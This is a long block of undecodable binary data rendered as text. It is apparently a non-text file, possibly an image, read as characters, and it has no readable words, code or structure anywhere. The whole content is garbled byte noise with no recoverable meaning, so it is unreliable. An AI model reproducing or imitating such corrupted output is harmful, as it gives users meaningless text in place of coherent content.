�l��?��庵���D���O+.����C�J�X���Q=��7��$pAV����=��W:�4���̩@,�����y�զ�qBB�q ټnY�{��,���X�E5�8�v�nk�� g;���}���@�Qw�I"r�P{�O�нnS�@����q�e<��D�р�A����$�4�\��WɊ�G{�������`�?A�8VӀ�$��A9��kfт=�qS��G}�㺉�6���,����)���+X�b���<�Z��b���S�ry�#T �6`\���eӘ��&���XD�q	4��z���2a������ɠ�?���5�w��t��#�S����w��f�7�N8��vF��a�V �-�@`HR {��k-�� �l�[�v<�Ը ��w�wj�H��;��I��\�ZѐS���e���в@�6F��S��4z0�4L�/&���<"�B����M�BVsJ���sE��t칶��pR�m�u���F,�󂌭��6(�wBo?��O��N|\�|�ۊM�b��t��l�hv!�,����x�/��i�b�L>/A(; #{pW�R+������?" �G��(^w�DC� <��?�cL�ZڠV����v�Һ����iL����y�o�}x� r\��@A .W�a�@`eV�����G���z||�9=/ɇ�� ��poF�#�y:�B H��N����!�2ޢn�[�U��I�iw���WL��]�K��w��ͯ�~~ӭ���F���k=�� 9��z/Ek��FX݅�B&dN&G�v�EF�M�t��P0f`WQ�g{�xG�O�E]�6y��tQgtuGo��~a��7�`��|e僽56�pzLtD���+��+ S+@��jRV�N��QFOfR��
\8|PQ|��v���� �`t1F.(� �0���g��&������ {B�x+u����x���6��y��oJ�7e#4 P��S0L؄qe�XkU�S���}� d��d�`Rg6G0 ` b�a ��vq�ǁ0�!����X����u��su���W��ǆ�]��A����	�W�6
7�qV6� ������U���]��d��{Ɣ���,��(��(Zn�ro��
��i4Ȉ!�00�����@�@c`���y�JXw�h���錘�|gӏ S��-ЍSЍ��1)�0�6鉪����m#%d�{tS`���x|�%Z�p6?xgk� �Q�Vɐ��`�S���h~F7�� � � ��~` ��6��1�񇈩�� }qS�e����^~)�1Yh�PW68�uv�`v\�L8%�*p���`&)�8����
: �'�'��� ��	ڠ�����y��c� *Л��OA��v �c�j	�i��ɜ������)���Tʰ�����|���۩����� �`�}�e뀞�)�Y�� 2Y�vXh�H�rA)�d� ,w�1���c�� �p����	�� �������8���ٜ��Q��)�!X�X�)�ձ�`Q�р�4ڜu�]���١���  О@*�i��	��I�[&�)�0�v(e-0����L�8SkH�(�Z��P�p'�����6�� ����
��v�
*p�e䢅�;'j��S����'�Ց&�J�/j�0�a�v�xs�;,���*	0З1	�Xh���0���pe��e4Y�r�7Ɔ_G�B5Sb�`��G%y�q�������ʬ˪��!���0	ޠ��	 S��si�	��ա���,
 :�(:�I�@�@��ʨ�J����I�ڡ�J�;-�Թ�:Zԙ�=�0	NJ
��� -�p�P��;���Y�X��dU�t Ѱ�*A��`�z'm�Y�6���ə�5��5ʲ����08Ǣ,Z��^D����XQ���Q�D����J��{�Y��
{�:)J�˨a˳�ʴ���K
-��JK��1;n[�
˳�y l�^+�8�F8�f� 
C��PB8�����C��Z����v��?;�b�?�A��J��Y6@��p����Z��� ���J�1��:����':�����j�������[��J��k�Tؓ?�aA���@5ngHq
���W*������JK��Z�N��@k�I���y0��{&j�~p=���*�P�P<�\�|��ɉ�I��^˰S����K�z������K���|�Ӡ�G�v�
  ��Y(=���s��S�pv(�p:��`�����Fk�K�ꚜWK����`��a���vp����^Y<�����+��`����Z��!����
��i̾��^#{q�_�U�aî(�~� �Ad`��`��E��[�^��W��|d{�����|����@�Q�K�n��a�CA��� U,L��~�ęz L���j���:�F��� ��{��������d�yf^TL0�ǝ%5�l\��,Z���h�°����{�\��|��lβ[�<)�<���C�Q�ΐl�P� E� `\0��<̀�=�`\�΅���J�P� �<��<�\ѫ[��ɍ���ƀ5G��/���G���AB/T�c`��3�J��s{��>m��|˛����Ɍ��,+g���i,�	]���	]�VM��[�l?]������{��K�+��l�-����-z �e�d�PL]�*7�Y�:%5L�C`�%�P^��-a��[�A��+�=�p�<3z��p�İي��L��ٝ-ڥ=ڦMڞ�����<��_]�a��e-��\�M��dk��j.r'5Y{�֌��Sz�M�䔈������i�<�J���*���i���Z��	�<����{������n�������`-������&*
��^ͫ@Z��!���7�Y-�f���0گ
m����T��p�P�˾���L���ʪ��`����oM���pΕ;���,��M�
��M̩���}�=��� ���śX�T�<-��~`�G���<6i�0��y����,� �#�d��c.�� >k�#�>��s.�F;�K���ՠ]�Nl��{�� ��qڈ���m����M>�<�@.�@�,�È���8�mS&�,=.=�N�cT�6�����گ��ӟ��
��L��������-��̢�����ܻM�;��P�f�������虽�Q�iܒØ}$ G
d
Q
��	2Q�m -�Y�=3=HZ>o<�˰�#� ��<(��-q�aQ�������O�L��=�����k��䘭Ե<�s���y����-���
�`o	E��.W���u�-���\����l��P ڢ0�M�j)����@�B?�@��d+�����[$,~0�Z��R/�<��h�ڇ*�ʩ� =�n{�к���R=����p S��- ���pGE�CG��~=
�tA����`չ�:N���,��XO�������@���:�����V�^��,�'��]����l��ֳ���s9������x���e9 ��u�CP�Q�d�7L���2�Mv��Kǹ������8��Q���ɯ��<����O��\e\̐��_����=��k�ڪ�`?��Ϝͮ�^����@ �T0�=��c�/ܲD5԰��hѣ�f�� 0 P�<��ٹN7��0�����P�_!�A�~Z�(П�8��f��X���p��#�h;�r��S,ׁ�1�iq���m�ݙ�!ۆ��� �*��F�mKv��Y�֬�8�������G��3�3p��J�([2\��Ś5mf 1�ee�fX�A����q���l��2����?��F+~7x��iw3��ٽ���������Щ3޲���x!8�
4���׸�d�3s��h�D�!�)&���&�"�9�"���p�#fҒ�"����z�h)�.��+�z����jĽ���'��"���������*(�����5b@@jC��i��f蛯����l�ɬ�o"�$г� h�s�i�%�R�(����>���7���N8���
���<��#�B�\��Q=�	47�]�����,���!���*f�K�9��)��,"��S��4�{8�uV�,b�V\9XU'�sr�$�3�����mȏp�l��R�Nkh&'	�<��b@Ϊl�v\r����s�!�L�0x�J�D�|�	E����#}S��ֺ��*f��P'��
+��,Q�S�
�R�Hb��f`�B �A�Ο�cH�(3��ˤ䯪�:��h2��N�A0A�i&;@@̷w�,�N/��p�����(�����f6�.+��9��7'���b�c�T�Z$�O�2(Zy�q'X4��([֬#�.��#h�ev�fo�f����	Zf:¥�.�˭�0'�_�J���`��퍺F��\���䊻������b�膂��=b�bF�X��N�T�vA��tY�c��L�b��� �70��(Zw6�����g��	�N_[�s�6�赱����`#:�u/��C��DY�_^t�?���6������[�A�o�Ė�ح)����d���	"K�1e\VI(|�k���Q>`��*�( ��I�vz��:�D�,����Ĕ#�ƈ<�S�V��6�y�EU���O/	A�Phc#���s
��!/��5��=�<)edX�Sh��Ѧ@�+�9�>@nb�h��0��7�p��bǯ��� =��ۺ֞z�*�*O�pč�:����1ΦQ��Q�v3�͊Gr$�|s$�\(o�Y� 6�7)5F?T��=r����J��W�ǵ}��&TP���lEc� �6!�T���dy�қ{���$�)�� �����^^��y�
�f$�2F�J�:!�ۭ�%�(S�h�"WL�P&pĚ^bQҼ�*P�J�W�V�d��� a�����S�N�fH���)��L����;3�K��ŵѵ/'|(�m@�� �7�:)X��i��\����)��Fo����"z�X4f�GF�X����)��s��|$EM'��͝��!<�a_��èI�D��Z���J�}�]�t�):%G��VIg],���K�3�@%(:���iɟ��;[�w��$�3D`"r���f,���_"�U�h
[�m��4��>�r
G�+Z"yW�x
(�t�J!���_y���B!�
Q6�%[�87����+�@�de�H*�����lu�tr�7B�N������*e�iE�ZFV��!��<�X4� ���(p;�M��O\�T�٫�ӱ$8�	 ��V��U�G�oal��4��Z
���[�ZQļ�Da��B�P��� �hj��-B>;�Ejy��	&�I�*M�ҋ�̬��yęu�)��R�C�`�?d8�M.b��j�xI��j'Sp@�O����idNV�Tӽ�����{���ᨈ�<�G��M�	�]rt�t؅B�(���~�Dy V� �ڐ�#��2G\�0_Ņ�z�E���l��Z��q��'dǉsr9�_T˵>w�`�G ���6�w�*2�p�nY�~�K�c�N��7e�P�E��������e�!�S4�?X�$8j�"�a��1����,�c�;�
qD<�٘�/���͹E9QN���C���sC�}�唴+W�u�1�rl��V��5AgZHY�;[�H����ۓ=�0ߙ�=Л�d�ʱ>�0
��1�ᅫ�9�����0�r,;g��$]/����b�a
hXA%йdu�6A9���nY���	�;��U@���嬍[�E$�����X�)�]YJ��fw�T�+�1p1�5�؃�k/����?�e؏�����r_3�:w�^۝���S���~��7z��W<m)R$C��DZy�Gٰ��~YҪW<�Mҩ�v�����Bv
��� j(ʼK�bF)3ѳ�E�����Y��Q�;����Q���+,���x�7���b�
� v�N��A�{�7��z�s�� pE`p��5+���\��;��
X�P(��hs��R,�x7&$
1�"$�"Z�yv)?�ɘh`%Q�^�?�@�W�-��/˽1;@`h�5̆�7����$�
:�&���.l<ĝ<��U�=(�)P��)8�H�7�� Y�p�3v8�I��p�e��C�y� ;7�A�����CO�7@���DW�CWd�t���ȟ쐬�87(!ƀ:#��s�����٣�������*�J"'I��Jڗ"�$�X�hh�)��P�I��dh�H��9h4�	��k�dM�������_����G|�G��g�$����sFh|Fv!��s
k�>P������	�X0���=X�*���-�3��d��6t�Y�p�����K,���+��q9Ip�d��dІ����4��[(N)�p ��@Ka ���R{��\@}���G'/KY������,�4�� �X�N�	���N���j�@q
����_�:�2d)=��#�k�r!��!Ő��̆��'�l�Y|�X���h�1GqL�I�>��8�2r䘆�p v0ʆ`aЄ֔�J��h�}�ʆ�=�H����VJ�k�U��K�!�M� B
+�٪3� X��b�N�z������������j��5�̆VP�lȆ_(��j%�,
ڋ �r N�a�	 �����̆� q>�L�	�|�	X�\�u 9մĤ���)U�H���G}d�
��aX���EsUHT@FH�v2��ÛS���Y��kX �3�P�P˫Ж� >�1�	0�+Ï���[O-�2��!q(L�s�_��_��_��t��(H�t�m@S�4� 1%S4=�t�:Մy�(�H�yX�(�Ɔ>T�+�1 x�4��E]TQ8 QHo���� �����`�KtMj  I��Qŀ�H�PH����`�U]�t� [��t��5s�GH��`ŀ(�bu�P�duH��s��HQq�f���P��X��܀��h�@���!s��ݺ�a�<z�X��:+]�,��۾�lO8x�TЄ�M��:��E:�M�>;��yx�yP�3�����A��@��t|9���F]���L-Y�(�D�	E�K�HF�YF�Y��uU���D`U�`H���ن]35S3a`M��U{)�:ɓ$)��Vً��=l$me�PKl�(��`ڿ�8)5 g�ː|�z+`Pφ�irZ���`����>p�[w�[����e6�����L�Ѐ�cR�>x�>H�H�Q��X� Y�u K��uȁ	MJ�d��d�H`�Eh�E`����V]��mՆX]6C]�]�5+]
m3��M�Z�Ոۆ�Y����i5_����*�囓�Ha�(�H�3\�<��	��!^+jb�*���7d�x�}��}��������t����@\D9o ��{��ʵ\�M�ɝ\��b8�)�\L����<J� Z�X��Q��`n���`��
�!�h��AP��͈Uu]�r(��K�UN(aR3+�����4O���8�ǉ#���Zb%~ۆ�_m�S?]��� ��y(���Y�"����˵������)h��b����A �e�u`N�`�P�}�H]�`�n�e�ֵ]��ݢ��5�
^F��YaIV�Y0^�]ƫ�a�-�c�q�Ώp���? �w`�)���d��\�$^b'��7���e��b����E�r+�r9I(Uo����@S�1��$`˝��Mc5V� �� �k�c;�c���Ե�.���6�]�����r��D�M�(0x�&v�?{v%M�|� _�ْ-�!�����;�����:��*e[#��?߷�+��_�@q؆��_�m�X �+�/�X� I0�c.U�܆x�ef�m�b�iC,�od�v���;��X����r.��U]F�?��n��V-�v���gH��8��b�gv���*��԰K_�#��-��`1�R���y��u8��5L�菠k��_,$B�.���>�mi3��>H�$�I�^\�^����,j�F��K��<f��Nd��>�c?V�6�`�U�qV]�X@CC����L09�m�����{��������вC!�j��[�pW�+��-r����~g���`�n�X>[e�Q�@���" ���0�fV�ff��V�0M���PȞ�[�j���i������f3?f_�]B��L d
�Y9҈-+��PZ#苂�`:ay���cR뀖�У�1h*���6n]�a�S>@�!q�5G�h�v��7���%B8�m���U0f�	M�hf-H���h��]W��b � ����������cO��6�V������M��(��,����޾m߶���bD���?Gg��-@gj8�LF6\��q����{��s��\��r���O>L�O�Lg"��f^l%g�����@KTW�W �)'���l��r�& �����?�`���Q@CxUY{�)q�'��P�9�m�(�;/�'E�@/�2��R	o�"��+�q73��vU���<^���pww����D�\ͅ���P�(P��o���^��
�[�c�f��`_;�uu����.^3/�4�G�3�:��)���rR?���p�:a��d7��?_�lߐ�*OjY��E��w�K�]��y(�$ a��Mp���@F�EȄ�(���i�f��l̶lͮ�L�E�դ�Fh]���h�A�a׵�D@�`{+����xk�-Sk�q����x�x�˰��<hiy=R��5t�0����#��@�ym>g��߶��P�p�Η���DX������HH3���E0��J�D��7sD�ܔj���������b9!ѣ�*�ɐ:��s��j'hb2|4Tw�(d=<O``�qN]mf�a��p��;�s�|�	��a{��|�/��0{����o�F�D���g{b��W��gh����Z%����C��h��Ŋ	R((#Ȏ�h�c��*W�l��%A�(X3ؿK��� @�_��
&l�r�ēGV|��c��\�H`"D�
fݪ��ʭa�}E4�,"C�^M�P Ղ$d�`G���*��ɒp?^�,�ĊN�T�'�E���W�D�L!N.ߗm���KV �j!J�5+b��ɮ}��i�/�&�뻲A�|7:<��T���B\�\`@ !� � ,   , � �	H��?A�)C����#J�H��ŋ3j�ȱ�Ǐ !�@�D!S�\ɲ�˗0;2d1�AJ�>�,�ϟ@�
z��p��n��P �F/�J��ի���SS$M
[ֳhӪMY	п�\���Ǣ�ӈsͮ�˷��n�P&���I�]̸qжm���&Mǘ3k����S���)��`�ͨS��(�&h�t�!�X �ոsk�FP�S��I
�|�����8�T���K=<��Ц�ɳkO54��2	�Ի��y�&A_p����PEDƳ�C�����h�?�a��~x�X�����W�A=U���_hf��@8��`"�m(b~�H݈(.H�e��TF?���ȵ\ĭb"�<��a�@f�S-��&� D �|���p��c�	0 �X6��R�	e���	&�di&f���?d��&_�(YIA � Еo払 iD �������@�@T��6�R�@��?�Y�o�f
R���Xm�T�d�&���^iv4EI�Z�"��z�IHtA�lE����?î)A*���,`�Z�V���֜%u��>��i�P���ۯE�k4$���;nA�4��]� K�[h�i�����Ļ��9lDZ�*���p+R	+���ơ�� �/DnY۫����� T��U�nR�m4��s�r����c��*�ȜÚ�n�>/Y3�-dn��2�(G'���[�"� H"�>�ݴ�Ow�p�O�Zm�FK�6o��]�g�����Z��b=��y���n�-�� 8 X�sA��nA����2���q�g+9�Gع2��nD�����&�?�����*� ~qA�2;��������?���@��+|�d�@��r���.�)߀�];��B-xD� �����!P"�$b����E��_���Z���d��C �$���,"L#�������"2���s���� �����&��QLD>��,�;Ԏ� �7n OC!AV@w�� ���@� aư<Kȕ�FW�wAL �]%�5�(���XD�E�#"1	�z�A$G��=D�;�Y���R�*nH�(�a1��AA���)�%h�2�
��D���cv� >%j�^[�]Dܲ��<W��D1��� ��c�H���|���(.H�v�q`�[�B�N�!�lO���H��q#v�\`�.�u� ��	B�\"'Z�
�/+�ikN$E�EIL o��t��qU����(@p vnj����1�H̑ �$gj ��@�em�� �֮_2B<���T�v��a;$W67l�b }`�4��Ƅj�f`EX)P�� q���?& �L�s�B=����#ӄ
�I@(���G*��4д<�{�D�K��Cl�� =�jT�
$�Ce�v�XU7�E�iCb�o�[U�A�K����������􄚰 �_�q Ӱ��9t�u3�ZO��>�5����?nA�{V5�Rٴn�W�Ag%�W�RxM %�Lez�̈́�^��j�h��m�i��
|��L���(H)�����.`_O#��bt2�@�����/�2ȱ��9Afc��J��Y��ë!�uWƛ�[�J*Ԅ�ܻut +��/���9�^�zȱ��׉P"��ED�	_䓿~Q�ňC@�O������2Q�τ��"�	a嘑���a�0�5@Jd��8ez��%m�"��ȵ8j����D��`�%WnAOS�ȘyX�$��0�+��9-Q�H��'�v�S��JEzK�EX��V���� *�̩����K;�b4o'��!��u��n�����"�hXT�-��r�v-"((fp��""g4f��3��T���-��H4�Ԛ�J�IK����4G��#�:(�������EN���y�Z
�,�����!q�-ɒ�p[6Ǯ�]��.�'��@����n6P�J�r#�w�.�<�bP���c0N��D�ʈ����bkq�$��Ra��h~�sb��,n�t�S���]o�$����l"�(��'g�=��
D����!�E[����8K�IL?%Ϝ��VZ�΁P�ԨDNn��2w�r����xٝ��@�i�Y x@o=��'�%5���\zj�]%{	7�9�9��c���M��E��� DN��d�0��Pw@����F��Oh�WvQ�ge�@z.�D}"�iD�tŷ["]4�0������?z��1��H�=�t�Mc_�:��g�n��3x�w{Z�wt��6�IfO�� ةigSI��lD���8�����K�7ݙ�XQ7�`����� �ra
D�h���8:���P�b��{k���Mgw���H� C�Qq���S��GG#+�H,M�w��\B7	��1�!~c���P�R��)�|"F�} ��T�{��R��?��n�@T�@Z��{�s:dA?���F�������V�B�Vm�hb�K06&��w
M�*��Y�|s Đ�&_F(ID#
��a� ��I��	�w
�p
��`��؄�`?�m��F$}��/��{6�v	�p�A��&#XԄa��P���28��3�3=K�6��W�Cg���	q
;!j8���Q:Z�B[ax�+!�yG��	�`�h�Ը�T(��Æ�ыGw�K�bxzcTF{3Z 6��(,hfhM���W�Ȇ�h{��u�h��]O�� �XT�W��ܘ��"��KDxC�}`CH���Ëы�萪��Kw ���d����
hM����V(��Ba��R��Nfm�rq�*F�6�*�/Zp8#@.�B�F��x� �A�D<��3O��b�F*�B�VY`�;w�h��{�7��K��	9��Q8�Y���|Ö���?�e06��()x9�zi��D*��(���ch�Ux"a�3	��٘|�C�EL��2����7��
Cِ�9s;�h9�œ=FK}pZ,�E��P�qJH�G��d��N.���`d6�q�fH�2���)`Z�Ò�^s��DVLc!#�#�f��x��4��D �Oޅ3��A�4L9�u�!��x��
��p
�����;��g���J=SA
� .(�*�����)�����CZ�)�iE=�0u9����)�:�����)KP�Ѡ;�����4��XZ�� t�w�1���<�C>�/|�^5c��t��v1=��6���X��t��HnJO�e�pN�9Coquy�k-8�)��Y�jJ����U��q��i�  d��s ����=
T��8�
A��*O��O'5��`v�^��%S�
�����*����b�z�2�P(�<}� �G��Ia�S��(�c5��R�F�]�s;*#tbA���8����.ѲKg�G�r��hQ��8�iڋ����7�vA�r.�h�@���@�:������c�׃-[3HSz�Й��A�x�f������<�%�Aj��C�1�r��9�����ʣͲ��_�MH�>�(O� ��*�XT�
��o9V}���i1g��@�G������!+����䳒l�*2)�Y�;��3�)�Q���:ó��@�9�f*�3k��"�����x	{�� �i�d��~���3/�W�$
������ W���w�u�L1����[��F[[�I�Z@
�	�}�=�ɍ[�����@�8���F/ȋ�w�j���K�z��z�~л(���,EP��+y{�g��c�ˣ&�^�~��E�����K��)!�z��Y���zi &�&` ��K��+����P6 �L���K��ʪ�Z�{��	   �ka ��@�,|K@� ��:��q�R����*���/��,��aF����V�8�B[���A�~`�\��,E�,�R7,�(����z��	���p���z�1L�-!#_yt��T��� 'a�� ��&��i��ɰ�V,��0�}��(����[\�2�1����y�[�SI'�l<P)\,���1\���=(�	
��"	 X��\�� ��1,/������3����� p�,���1������8��g�j�~����йoñ[�L�h� �+'��e�L�� �!��ʌ[�=�80x�
l��l�=��1�El �L�n���
8�B�[��3I�f�)�뜼���W�m�Q k%=[
��:Z����~�Ω������!��\�����kE�	� i�x���т��������  ��l�<@�Ѱ[���aIk�Wd˗���h�|<����O�)�|��|[-8Psֲ��w,�Jm��Ө��l��<a�\�����L^-�Kg����݈�{����l��T�5p 
e+�p'Z�1�n�˪,���,�MCSܧ�����k-����C�ŝ}ۜ���
V�=̰*mٚ��i��X<���ֺ�����Aׯ������RI��{��A�M{@���l�Ż|.-������Kq�Q*��`�F����|mم{��Y����l���=Ն-��L���-�������f�����9�l��~�/~ᚋ�1��)�,�[d�8j��[�ԍ�!�(+~�!��j�}�n��R��<�!�X���Z�:ń��aH^��
M]ɼ�ǆ�	.����+�kht�Р������+�,����˔�n����ǝ�<�C��.5 vً4����nK����-�.���1ó���2��{rjt���lIN��ޜ��J�18�T.�0.�p�S׍��4�*�X+6pA	y��焾���BXؾ��o=؝��ۼ��}���Y����Fd����x�y,�����|������X�W�,X���;�ɿħ�Gʃ>����m�m(�.>ۃ��j� 	߿_L�3˱��?���<�������T�o�+�6m�߀��S�� ��(a��ӭ��� ����o;��I���͍JN��q���/^�,�=!����Bo�^�K1�1�*?��`�����W��i��y�˺.��a߮��0M�ܽ������t��:>��eN�������f耿��]A?�Ҽ���}�����,��@��6O�q�󂜹M���2~���l�����L��a
E�����+N���l;O�Lț=�b/�/���	����|� ��E��O�p�F��.O�)��g�6��(��o��A?�M)��8��_��m�����*��(��	�����cGA�Z}$Y��I�)U�d���˖4��_�6oj ���f�T���@�7(��/�B5�P�Q��jmu($֏�J%R�_)�4g��֏Zv5�Q��`���w������h��P�?�5�i��f?8��_�����)�!����ո֠0�}	�$̗�F
G!�{h��?С5*;�Ut^����i��;��@�N����R�&�"�?��l����%p����*r�[�#	��Q�R�\�VH�b����+�1�+�Do@	��>��&�g8I�K9�6L'�s�N�����H���2H"�0�L!\�l#D�H=��ꪫ�M��@��#��%ZN{-5���៴��$���� m���ІDO7
D�Z4��0��-Q�䀌2dɸ�*���
(�:�g1����!�����"l�Ԇ�S%�Z�,����@�zӲG�lϤ���K��hʴyK�#y�ʶ�B"P@�\7�v���2��>b����$���"EzT�D�k3��<�TH'�h�g��JJJ���)*2��'�sJ4�)�>PA��$�hJ�*�4��,��+_AM=�,J-IH�3(�$��H+�x5X�!3�`C6��k����p�6m��e�l 埙=�d�k����4��֠n3$W'u�ä���f:����5(�f2���(2Ȇ�"�O(��a�F�m`��B{����ӓAD+�:S!O�D���4�X���$Y4�sYfS�Qf���V�<w�٢<��=��	�L4�@or��
2� �B�>h�/��"8�Z!OB$�#q�˽�65��>J�l�F�Hy�zO����2�6O8�'����
�0PAv�L
�}�f�_�e���r�v�����ȶ�;���Ü�)'�)�����	t�b(��� �gH �^��q]���#y	/"Q� 1��"���w1��P$�1
G���"e��Bv�(D)�@
���!ʢp��@��T�Ѓ;�G�4B����~+��4�3�@b�iX����9B)��.7��iс�AҔ| "1�	���XT�tӷ^����>B��#�8��BfɽeҒ��&ns��@� ;��H�Qlˏ�3��X��&J�N�_G��,v18���w�1v���B��-� "IO�5EF]�bZ���N�X�u�@`D�h�1��(���&��*/%$�-Î���s�['-9½qrp��G ��OA�M{n	��⊙�~le,�ؑey����?��4x#�+X��X�r���ͨ���Y�gA�_¹�X$01@b��u�+:�ҩE��K6�uPQ#�����$��E%F�,��T}���DC�ГYpjأ������fY�yV���
IkYj�V��-�X��qQRx�kMբ7�q�\Į�h�aX��#-��$2Z�*���#c#�H̕b�s��Ju͑�
��&�Y֏,�
��@75BD�`�6H9�#���%!1�m6�۰��Ll��o����S#�<+�P����G:�
��/��dhG-��N" T�H�z`Q/�ձ��D-:�}Y�Ak)X  @�t�0	mQ���5��%�&T���ZD}���%�YC�j�%�jG����64o�H%+<\�3�d�%M|�3�5���E����<�x�?ء�����A�kѻ�� ~U=�{�;aN�A���q�3rHC8�#�6�Ӳ�u�X��h�Ȣt���z�/�`�?�a�"7�>��t�k�w���1JމH
�=��kG1F$��(FmGO�g�E�J�i@Q# �%d�#�y����F�q���˴pV���	}��H��q�0���8�\F�@_3���o��b�x��P���瓰��(\��jm
�ª_ɋ[�B��XĢ�� �+Ѐz�n���4�]���#�L��%�H��R��ԝP��OrbC����u�w� 2�󵕋�~�8�hMq���b���#,Fn[���Z���dh~-��U�a��u����VC�\fS��"��l�(3� �&'	������<�
	B:�n�d�CԈ@2���r�_e��z��#��&9q�I3��[ܧ�l9��	O +x������+H`[�h��X4�_3m�#�&k�N��4��Ԇ1�E:qՓk���0H:�P]mh�ڈ�$"�W��c�%�/NI��=㷇�^H��yo��8<2
F8`�ol���ڰ�Ǯa���� �~Ņ������ ��J�f �c�0�,35�y�<�P/���aka��6\�jȺ8/�:9ӽ�9����C���z�gS�Զ�0�V0>M0�)��X>���d��+��KA�2<Z�9��)�*z��J��<�1������p�p�s�?�);	kؿ��Eh���:E�N�?+�;s5�3���  @ p���B/C1L	��6,�Y���  � ��8d4��A��up�I ))�;��:,�+\��C�%?�J� ���	1B���s �;�n0k��G�E�1p�AhBE�C�{�����X� W� 1$9?P@���E@P^�E_�E`F>�E]��[���X� X�YdŻـ
p�i������AxC��AX�r p�;�C��l��î '�#��ѫ�22D�"2҈�J�A�����\ kT��s�ϙ�"����D��pxp8c�hBNX���)x�Ui��E@�[I@�>�Fб@0�pPI�HɖT��E��I��I�XI@��H]�H]$I�1XP�hɞUزp ƒ�pdʥ\J���<\����s��uLA�rA�BD`"�n!��3��<�bİ���X
u���ڄY�K�t�MTpx�8v8���,A��@؀�UF^��I�tɔ�E6y���\bH���b Ib0����͕M�4�ԬI�(˕��h��L��L��˄\�͏tM@��*����>��I�J�k�����A�N��vlZ���Ѵ	&�z�J�bB�����Ak���0wx:`8Ⱥ�KS�MXHϏ���D���$�ɣLX���Ȟ,PUX�ˌI���\T&����M�dЏHI�����̚M�4Je�{���M�PIh�,���I]< z� ��\P@8�����	�0,�,-���7�a��2FT����P?�������!�����5J.�R-��4�pP�����I��P��4Q~S����pXPc�I���:uQ<�L\�P?�P��6��ɜL]�P���6��\�" ӕ��[�W`(F�`�C�HȢ�,�R�0"�<�7� �@9��0����W��^�m�K���0-T�����,M
ӛ�I�D�]V��L�d&a�p� h)�|�=�5��ɛ�L`�{���4M���\���d����<��@��a}IM������U@�(����oș	���K�|��V-O �(؂=���h��"� F5���̎(J�?�L�\�DUI�����P
�Tb� �-�{��@ƜhU��h��B(fpV��Y��Y��Yf��B` �ӑ-Y���u͚�{Z��P�u׈Vp�I
��͌W ���*2�02� &�I�D�C!؃U�]�)s ��� �̘�P��W6����o%͟eӔ��\,�9�Y�倏��T�,��XtM�{ ܘ�،�V� �-9͢EMϽ�EEW�U����h5Mh���9Lk*&�>\0Ք�����0 �@5YU�R�1��
du�	�S�����p��%��LM�5�����PT�L�m\�E�p`��d �u�E�P�$��U�58Y��ؠ5�L�Ӥ-�H�ӎE�껟��,{��e�~<���E�'�?�(���1C�@��`���_j���KZ��Yf0Տ�\V���M�mZ�Ո��H�e`�ֈ�a���5f��_���%�\� 9%T@�\��B.Yh_�Հ����U ���]�9K�H�g2��P�:j�J�@M�����\6nc6&�>�^�I͜a�p޸=�l������&�cAd�� 6��7�\EN�p�L͵�	. ڏ%�H�fI$����9-Rc�I���۴�-`T�A�-�j"��4��(�[�n���LI��a��I��?FdB��uɢ$b�fn�6Uxfgf�j�fk�fj>V������e�\� gEUr6\@�&�s�y3�i�Wz��+��&���`�=Xr�B!	܄"�[LF)U�_Fg��\k��ƕTjb/�Џ�d ����.�O�>T6}h��^�����[<��=�Xߘ�T�����;���j��k?� &�8��2X�X�G섄l�k����`g%d��a����\=b�VZ���j�߮>^��ɨ�����5��iD�j&f�d��V���v� 璸�{`�N_
.Y���#?�>�<���@��#��W�g���u�x�3���ܾf���%�	F�B(Y�&Y��j��^��Fv��~cr��\Mi^ɕf����m����8�g�����l���j�fE]c���&g��kF�kqe4�0,ZR�줙CL	��.ne��G*{4�`�]��oG�d�W��h=)^֬��l�6ݔ�ni�e��P�����@i�]���S�k��m.�L^	f(J�$�) ҟ3���i�p���D1C�@�6���h�c��ۄm=�X ل�iW�Ԍj���{k�|�%^d�eGY���n_���h�ٖPg�<�>� �+}�%�0K��� �+Y�O ��������v�?�Sk�L���=]�D��s=w��,J����M<�P/��M��[�e���p?�j�Ll��`��x֑t�{hbi��bn�A>�>�)(��H��"`Ő�:R33IP�u�>�qP��.K�Sϴu]�f`Wnl�k�f��u�m&M[�$Sd~MF� &�_�R���❍Y��\ÝSl�k>�h lF��A�>F[�SZ���P�8�A�脝2Bg����O��O������@��piox�mI@�o����x�-K��f�Լeri�Zb`g��X&ܓ�L��n!�鑝����R &���hh��1s��p�Ģ��C9`A�W�$�	d5M�]d��o!�Ygc��\Ջ3e�δu�͕Np�l���������敎�E��Ug������7.g7&�Ҭ�uH�B��2�V��鶒X#S;`�!�W��Ì�����t��8gpua�Wk�8]�?��tb�n��әֈ��f�W�����(�hÑ�6�{"��"���O���� z�����0X7�]p�B�ؑ�q�U������ɉeIn�k��s��q��I5E�n��WPbx���5N_p��e~Y����<w�W	��]d3e�"�A��:�����2��Flf ����1����@v���/ڽ.���H�Z��i�&M��g�I ] ���I�H�Ƽ��مh%K�$)�^���@�$$���q�y�$I��dպ��ظ��2�(�Bt�M��k����0���%n� �U�6M�P`��	2T�3C�E���E�� v���@'��b���1d@�|zeV��K�1nl���BB
ԭxx��ҧS����ݣN��e�\ 3�V�3�[)y���2�p����Q~s�%��gx�~\�3`8|���&� ���mm�� fv�@��
A�����VG4�Q3���,E�Q  tLѹU����[_�@F#�A
�Rc9�@`�1ÕU0�T�TZrO8�� I���P�	�֓(�%�XX�a����T5_Ge��T�I �PG���g��-�م�0�D�I�?�tR����ȉ?�#������^j�iOGaEw]��?Xń�U1��cSS��wvO4`ƙ�pD3U��8�^gY5��uic��RD yJؑ �r��2��Vm`�m��~��E��ML����iqr���k�PQu� w�Z���c���XU&�s�^}%�կ�lG����MvS�*����=c�Ì�T��̞���
��m�r��!P����O���N� �&R{�pS(�4�M7=���0���ĤY_��V2$�ZetLeY:r�i�u��3F�[[����ؐx��pp��S����UxYB���B2�
�5�<��@�hf���ό/��Q����_yG��G�S��z���u��+Ha��%�a�����&7�P��*�.)ݶLKGUX���:Ct���{�8�m"�A�3t!gA�r�?�(���M�0�*P��d�{�"�x�j5���P̩���H2��L/w�i�ݪVK�O+�ޛ��/Z�8���Nr)�	'**�o���\G(3!�� �ꌆ8�-�	#�s�uF�Ks�`Ա�<� �^���t��t)���Z8L����N;j�_ҲĎ��.A��P6&���c3�N�&�_�V��
�B֪��"e�R�Z�uO!�j\fD���(CHP�9^~���&6a��c�kq&�F���%1�O~����'a���T!K`��Z%﷕����l�)��jW�p��ZH
